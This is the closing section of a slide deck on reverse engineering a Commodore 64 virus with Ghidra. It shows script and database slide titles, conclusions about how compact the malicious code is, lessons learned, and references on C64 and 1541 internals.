
010

Slide 71

Ghidra Script: FindC64KernalROMCalls

Slide 72

Ghidra Script: FindC1541ROMCalls

Slide 73

Ghidra DB

Slide 74

Ghidra DB

Slide 75
11
Conclusions
The End

Slide 76
WE REACHED THE END…
We saw how a fully functional malicious code can be put few hundreds of bytes.
The techniques used were not really new (all of them were used for legit software as well), but it was interesting to complete the analysis of this obscure piece of code.

Slide 77
WE REACHED THE END…
All the scripting together with the fully commented Ghidra database for both the versions are available at:
https://github.com/cecio/BULA-Virus

Slide 78
TIL
From a reverse engineer point of view, I learned (or recalled) some things in this analysis:
Few assembly instructions != Few functionalities
Don’t forget “external” devices…code could reside in unexpected places
Assembly proficiency opens a lot of doors, even on different architectures

Slide 79
REFERENCES
Existing analysis of several viruses: https://codebase64.org/doku.php?id=base:viruslist
BHP Virus analysis by Peter Ferrie: http://pferrie.epizy.com/papers/bhp.pdf?i=1
1541 Disk Structure: http://unusedino.de/ec64/technical/formats/d64.html
Commodore memory maps: https://sta.c64.org/cbm64mem.html
https://sta.c64.org/cbm1541mem.html
Kernal func mapping: https://sta.c64.org/cbm64krnfunc.html
Ghidra plugin: https://github.com/zeroKilo/C64LoaderWV
Slides Templates: https://www.slidescarnival.com

Slide 80
Thanks!
ANY QUESTIONS?
You can find me at:
Twitter: @red5heep
GitHub: https://github.com/cecio

